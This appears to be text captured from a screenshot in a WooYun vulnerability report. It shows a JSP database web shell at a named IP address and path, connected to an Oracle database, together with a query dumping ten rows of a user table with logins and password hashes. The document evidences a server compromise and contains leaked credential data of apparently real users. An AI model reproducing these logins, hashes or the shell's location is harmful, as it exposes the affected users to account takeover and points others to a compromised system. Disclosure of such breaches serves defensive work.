 115.182.12.22:8280/casher/1.jsp
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: UAT_
Connect
Run SQL query/queries on database :
select * from DPS_USER where rownum<=10
Query
Query#0 : select * from DPS_USER where rownum<=10
ID LOGIN AUTO_LOGIN PASSWORD MEMBER FIRST_NAME MIDDLE_NAME LAST_NAME
VARCHAR2 VARCHAR2 NUMBER VARCHAR2 NUMBER VARCHAR2 VARCHAR2 VARCHAR2
1264 zca13613868838 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 zca13613868838
1265 jinyu868 1 C2266015D993559B9BC348775679B7DC 0 jinyu868
1266 boyshero 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 boyshero
1267 qddhlj 1 C2266015D993559B9BC348775679B7DC 0 qddhlj
1268 o3338119 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 o3338119
1269 ljg1984520 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 ljg1984520
1270 wf3769 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 wf3769
1271 titilovebaby 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 titilovebaby
1274 gomeds56 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 gomeds56
1275 wdhlbh 1 05884564AB8235EECF6C6EFDDA5F3F6E 0 wdhlbh
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org